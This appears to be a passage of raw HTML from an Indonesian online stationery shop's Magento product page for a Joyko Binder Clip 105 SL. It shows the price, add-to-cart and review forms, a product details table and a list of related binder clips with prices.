<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="384" data-price-box="product-id-384">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-384"  data-price-amount="16700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span>  </div><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-BC105SL</div></div></div></div>    <div class="product alert price"><a href="https://www.atkstationerysekolah.com/productalert/add/price/product_id/384/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-BC105SL" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s/product/384/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="384" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="384" /><input name="form_key" type="hidden" value="I3TNiStnB6it8S2l" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":384,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"384","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.atkstationerysekolah.com/sendfriend/product/send/id/384/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Apakah anda sedang mencari Penjepit Binder Joyko ? Bina mandiri Stationery memberikan penawaran Klip Penjepit Kertas  Joyko Binder Clip 105 SL  dengan harga yang murah di kategory Merek ATK>Joyko dan Stationery>Clip & Binder Clip>Penjepit Binder Ayo hubungi sales toko ATK kami tunggu ya !</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.atkstationerysekolah.com/media/catalog/product/placeholder/default/default-iph-9.png" /></div><!--mf_product_label_gallery_comment_384--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Joyko Binder Clip 105 SL	# google_product_category: Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Klip & Penjepit Kertas &gt; Penjepit Binder	# google_product_category_id: 543676	# merek: Joyko	# satuan: Drum	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Joyko Binder Clip 105 SL harga per Drum</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Joyko Binder Clip 105 SL</td></tr> <tr><th class="col label" scope="row">Satuan</th><td class="col data" data-th="Satuan">Drum</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">barcode</th><td class="col data" data-th="barcode">-</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Klip &amp; Penjepit Kertas &gt; Penjepit Binder</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.atkstationerysekolah.com/review/product/post/id/384/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="I3TNiStnB6it8S2l" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Joyko Binder Clip 105 SL Klip Penjepit kertas</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="I3TNiStnB6it8S2l" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_385" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-binder-clip-107.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-385"><span class="product-image-wrapper"><!--mf_product_label_comment_385--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binderclip-sku-jk-bc105-jk-bc107-jk-bc111-jk-bc155-jk-bc200-jk-bc260-jk-bc280_bsa9xhaecrvatlfs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;107&#x20;Klip&#x20;Penjepit&#x20;kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-385 {
    width: 152px;
}
.product-image-container-385 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;107&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerysekolah.com/joyko-binder-clip-107.html">Joyko Binder Clip 107 Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="385" data-price-box="product-id-385">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-385"  data-price-amount="3500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox385" name="related_products[]" value="385" /><label class="label" for="related-checkbox385"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":385,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"385","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_406" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-binder-clip-300.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-406"><span class="product-image-wrapper"><!--mf_product_label_comment_406--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binder-clip-300-sku-jk-bc300_sm7uu31u9vb3qadk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Binder&#x20;Clip&#x20;300&#x20;Klip&#x20;Penjepit&#x20;kertas"/></span></span>  <style>.product-image-container-406 {
    width: 152px;
}
.product-image-container-406 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;300&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerysekolah.com/joyko-binder-clip-300.html">Joyko Binder Clip 300 Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="406" data-price-box="product-id-406">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-406"  data-price-amount="101200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 101.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox406" name="related_products[]" value="406" /><label class="label" for="related-checkbox406"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":406,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"406","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_387" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-binder-clip-107-fc2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-387"><span class="product-image-wrapper"><!--mf_product_label_comment_387--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binder-clip-107-fc2-sku-jk-107fc2_ntfcnnqjhjzifcha.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;107&#x20;FC2&#x20;Klip&#x20;Penjepit&#x20;kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-387 {
    width: 152px;
}
.product-image-container-387 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;107&#x20;FC2&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerysekolah.com/joyko-binder-clip-107-fc2.html">Joyko Binder Clip 107 FC2 Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="387" data-price-box="product-id-387">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-387"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox387" name="related_products[]" value="387" /><label class="label" for="related-checkbox387"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":387,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"387","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_408" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-binder-clip-h155-rg.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-408"><span class="product-image-wrapper"><!--mf_product_label_comment_408--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-binderclip-jk-bch107rg-jk-bch155rg_kicly2os0i7fnvaa.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Binder&#x20;Clip&#x20;H155&#x20;RG&#x20;Klip&#x20;Penjepit&#x20;kertas"/></span></span>  <style>.product-image-container-408 {
    width: 152px;
}
.product-image-container-408 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;H155&#x20;RG&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerysekolah.com/joyko-binder-clip-h155-rg.html">Joyko Binder Clip H155 RG Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="408" data-price-box="product-id-408">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-408"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox408" name="related_products[]" value="408" /><label class="label" for="related-checkbox408"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":408,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"408","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_389" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-binder-clip-107-sl.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-389"><span class="product-image-wrapper"><!--mf_product_label_comment_389--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binder-clip-sku-jk-bcsl105-jk-bcsl107-jk-bcsl111-jk-bcsl155_fx2qufxgpyctmjiw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Binder&#x20;Clip&#x20;107&#x20;SL&#x20;Klip&#x20;Penjepit&#x20;kertas"/></span></span>  <style>.product-image-container-389 {
    width: 152px;
}
.product-image-container-389 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;107&#x20;SL&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerysekolah.com/joyko-binder-clip-107-sl.html">Joyko Binder Clip 107 SL Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="389" data-price-box="product-id-389">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-389"  data-price-amount="14400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox389" name="related_products[]" value="389" /><label class="label" for="related-checkbox389"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":389,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"389","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_472" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-bulldog-clip-6-145-6-nekel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-472"><span class="product-image-wrapper"><!--mf_product_label_comment_472--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-bulldog-clip-sku-jk-bc6-145-jk-bc3-74_rzybf2ytgeel3m50.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Bulldog&#x20;Clips&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-472 {
    width: 152px;
}
.product-image-container-472 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Bulldog&#x20;Clip&#x20;6-145&#x20;&#x28;6&quot;,&#x20;Nekel&#x29;&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerysekolah.com/joyko-bulldog-clip-6-145-6-nekel.html">Joyko Bulldog Clip 6-145 (6&quot;, Nekel) Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="472" data-price-box="product-id-472">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-472"  data-price-amount="11500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox472" name="related_products[]" value="472" /><label class="label" for="related-checkbox472"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":472,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"472","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_392" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-binder-clip-111-fc2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-392"><span class="product-image-wrapper"><!--mf_product_label_comment_392--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 